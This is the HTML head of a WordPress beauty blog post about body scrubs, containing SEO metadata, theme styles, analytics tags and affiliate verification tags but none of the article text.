

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesinstyle.com/body-scrubs/
body_size: 28048
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->
<!DOCTYPE html>
<html lang="en-US"
>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Unveiling the Luxurious Body Scrubs for Spa-like Experience</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap"></noscript>
<meta name="description" content="Body scrubs are a form of exfoliation that helps to remove dead skin cells and reveal smoother skin. This page will explore the benefits of body....."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><noscript></noscript><link rel="canonical" href="https://thesinstyle.com/body-scrubs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Unveiling the Luxurious Body Scrubs for Spa-like Experience" />
<meta property="og:description" content="Body scrubs are a form of exfoliation that helps to remove dead skin cells and reveal smoother skin. This page will explore the benefits of body....." />
<meta property="og:url" content="https://thesinstyle.com/body-scrubs/" />
<meta property="og:site_name" content="Proshoppinglist" />
<meta property="article:section" content="Beauty" />
<meta property="og:updated_time" content="2024-05-29T05:31:39+00:00" />
<meta property="og:image" content="https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp" />
<meta property="og:image:secure_url" content="https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="573" />
<meta property="og:image:alt" content="Body Scrubs" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-22T04:40:34+00:00" />
<meta property="article:modified_time" content="2024-05-29T05:31:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Unveiling the Luxurious Body Scrubs for Spa-like Experience" />
<meta name="twitter:description" content="Body scrubs are a form of exfoliation that helps to remove dead skin cells and reveal smoother skin. This page will explore the benefits of body....." />
<meta name="twitter:image" content="https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Shubham Mishra" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thesinstyle.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://thesinstyle.com/#website","url":"https://thesinstyle.com","name":"Proshoppinglist","publisher":{"@id":"https://thesinstyle.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp","url":"https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp","width":"860","height":"573","caption":"Body Scrubs","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thesinstyle.com/body-scrubs/#webpage","url":"https://thesinstyle.com/body-scrubs/","name":"Unveiling the Luxurious Body Scrubs for Spa-like Experience","datePublished":"2023-06-22T04:40:34+00:00","dateModified":"2024-05-29T05:31:39+00:00","isPartOf":{"@id":"https://thesinstyle.com/#website"},"primaryImageOfPage":{"@id":"https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thesinstyle.com/author/editme/","name":"Shubham Mishra","url":"https://thesinstyle.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a6d34af48ad3c80264f0514394d820ff357e7cc1e646ccfa7b15fa7922c304ea?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a6d34af48ad3c80264f0514394d820ff357e7cc1e646ccfa7b15fa7922c304ea?s=96&amp;d=mm&amp;r=g","caption":"Shubham Mishra","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Unveiling the Luxurious Body Scrubs for Spa-like Experience","keywords":"Body Scrubs","datePublished":"2023-06-22T04:40:34+00:00","dateModified":"2024-05-29T05:31:39+00:00","articleSection":"Beauty, Rituals","author":{"@id":"https://thesinstyle.com/author/editme/","name":"Shubham Mishra"},"publisher":{"@id":"https://thesinstyle.com/#person"},"description":"Body scrubs are a form of exfoliation that helps to remove dead skin cells and reveal smoother skin. This page will explore the benefits of body.....","name":"Unveiling the Luxurious Body Scrubs for Spa-like Experience","@id":"https://thesinstyle.com/body-scrubs/#richSnippet","isPartOf":{"@id":"https://thesinstyle.com/body-scrubs/#webpage"},"image":{"@id":"https://thesinstyle.com/wp-content/uploads/2023/06/body-scrubs-6493cdad68db8.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thesinstyle.com/body-scrubs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Thesinstyle &raquo; Stories Feed" href="https://thesinstyle.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Thesinstyle","url":"https://thesinstyle.com/","sameAs":["https://www.facebook.com/profile.php?id=100089468316420","https://twitter.com/StyleThesin","https://www.instagram.com/thesinstyle_/","https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/"]}</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thesinstyle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='foxiz-main-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/css/main.css?ver=1755754967' media='all' />
<link data-minify="1" rel='stylesheet' id='foxiz-print-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/css/print.css?ver=1755754967' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://thesinstyle.com/wp-content/themes/foxiz/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:PT Sans Narrow;--body-fweight:400;--body-fsize:19px;--h1-family:Libre Baskerville;--h1-fweight:700;--h1-fsize:38px;--h2-family:Libre Baskerville;--h2-fweight:700;--h2-fsize:27px;--h3-family:Libre Baskerville;--h3-fweight:400;--h3-fsize:20px;--h4-family:Libre Baskerville;--h4-fweight:400;--h4-fsize:17px;--h5-family:Libre Baskerville;--h5-fweight:400;--h5-fsize:15px;--h6-family:Libre Baskerville;--h6-fweight:400;--h6-fsize:14px;--cat-family:Roboto Condensed;--cat-fweight:400;--cat-transform:uppercase;--cat-fsize:13px;--cat-fspace:1px;--meta-family:Roboto Condensed;--meta-b-family:Roboto Condensed;--input-family:Roboto Condensed;--input-fweight:400;--input-fsize:14px;--btn-family:Open Sans Condensed;--btn-fweight:700;--btn-fsize:14px;--menu-family:Roboto Condensed;--menu-fweight:300;--menu-transform:uppercase;--menu-fsize:17px;--submenu-family:Roboto Condensed;--submenu-fweight:300;--submenu-transform:uppercase;--submenu-fsize:14px;--dwidgets-family:Roboto Condensed;--dwidgets-fweight:400;--dwidgets-transform:uppercase;--dwidgets-fsize:13px;--headline-family:Libre Baskerville;--headline-fweight:700;--headline-fsize:48px;--tagline-family:Playfair Display;--tagline-fweight:400;--tagline-fsize:21px;--heading-family:Playfair Display;--heading-fweight:400;--heading-transform:uppercase;--heading-fspace:4px;--quote-family:Playfair Display;--quote-fweight:700;--readmore-fsize : 14px;--bcrumb-fsize : 13px;--excerpt-fsize : 17px;--headline-s-fsize : 38px;--tagline-s-fsize : 20px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--h1-fsize : 27px;--h2-fsize : 22px;--h3-fsize : 19px;--h4-fsize : 15px;--h5-fsize : 14px;--h6-fsize : 13px;--excerpt-fsize : 14px;--dwidgets-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 16px;--tagline-s-fsize : 16px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--h1-fsize : 26px;--h2-fsize : 21px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 14px;--h6-fsize : 13px;--excerpt-fsize : 14px;--dwidgets-fsize : 12px;--headline-fsize : 24px;--headline-s-fsize : 24px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#cb794e;--g-color-90 :#cb794ee6;--dark-accent :#111111;--dark-accent-90 :#111111e6;--dark-accent-0 :#11111100;--review-color :#cb794e;--video-color :#d88eff;--gallery-color :#57c5db;--audio-color :#f97f61;}[data-theme="dark"], .light-scheme {--g-color :#cb794e;--g-color-90 :#cb794ee6;--solid-white :#111111;--dark-accent :#242424;--dark-accent-90 :#242424e6;--dark-accent-0 :#24242400;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--top-site-bg :#0e0f12;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Roboto Condensed;font-weight:300;}.p-readmore { font-family:Roboto Condensed;font-weight:700;}.mobile-menu > li > a  { font-family:Roboto Condensed;font-weight:300;font-size:15px;}.mobile-menu .sub-menu a { font-family:Roboto Condensed;font-weight:400;font-size:16px;}.mobile-qview a { font-family:Roboto Condensed;font-weight:700;text-transform:uppercase;font-size:16px;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}.copyright-menu a { font-size:13px; }.footer-col .widget_nav_menu a > span { font-size:13px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/beauty-search.svg);mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/beauty-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/noti-beauty.svg);mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/noti-beauty.svg); }
</style>
<script src="https://thesinstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1755754967" id="highlight-share-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://thesinstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thesinstyle.com/wp-json/wp/v2/posts/3586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesinstyle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thesinstyle.com/?p=3586' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thesinstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thesinstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesinstyle.com%2Fbody-scrubs%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://thesinstyle.com/#website","url":"https://thesinstyle.com/","name":"Thesinstyle","potentialAction":{"@type":"SearchAction","target":"https://thesinstyle.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-270x270.png" />
		<style id="wp-custom-css">
			span.meta-el.meta-author {
	display: none;
}
.heading-title > * {
	text-transform: capitalize;
}
.p-categories {
	text-transform: capitalize;
}
.e-pagi .nav-label, .footer-col .widget_nav_menu a > span, .menu-item a>span {
	text-transform: capitalize;
}
/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.type-post .grid-container p a span {
	color: #CB794E !important;
}
.footer-col .w-sidebar {
    margin-bottom: 0px !important;
}

.dis-fex {
	background-color: #F6F6F6;
	display: flex;
	justify-content: space-between;
	padding: 15px;
}
.dis-fex img {
	margin: 0;
	height: 40px !important;
	width: 40px !important;
}
.aligncenter {
	width: 100% !important;
}


/* testimonial img */

.testimonial-container {
	display:flex;!important
  max-width: 800px;
  background: #fff;
  border: 1px solid #f2a268;
  border-radius: 12px;
  padding: 40px 30px;
  text-align: center !important;
  box-shadow: 0 2px 8px rgba(0,0,0,0.1);
  position: relative;
	margin: 0 auto;
}

.profile-img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  object-fit: cover;
  margin-bottom: 20px;
}

h2 {
  font-size: 24px;
  color: #333;
  margin-bottom: 6px;
}

.designation {
  color: #777;
  font-size: 15px;
  margin-bottom: 20px;
}

.quote {
  font-style: italic;
  font-size: 15px;
  line-height: 1.7;
  color: #555;
  max-width: 650px;
  margin: 0 auto;
}

.testimonial-slide {
display: flex;
}
.body-testimonial {
	display: flex;
	justify-content: center;
}
.owl-carousel .owl-item img {
	width: 170px !important;
	border-radius: 10px;
	margin: 0;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<script data-minify="1" type="text/javascript" src="https://thesinstyle.com/wp-content/cache/min/1/js/230867X1713263.skimlinks.js?ver=1755754967" data-rocket-defer defer></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RKNPX6DJBG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RKNPX6DJBG');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-258140088-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-258140088-1');
</script>
<meta name="fo-verify" content="ee461f14-3ec6-428c-9de7-c2277eea1bc5">
<meta name='ir-site-verification-token' value='-799068658'>
<meta name="verify-admitad" content="1e9f75a351" />
<meta name="verify-admitad" content="bafcb30dcc" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-3586 single-format-standard wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-6 menu-ani-1 hover-ani-1 is-rm-1 wc-res-list is-hd-5 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing sync-bookmarks" data-theme="default">
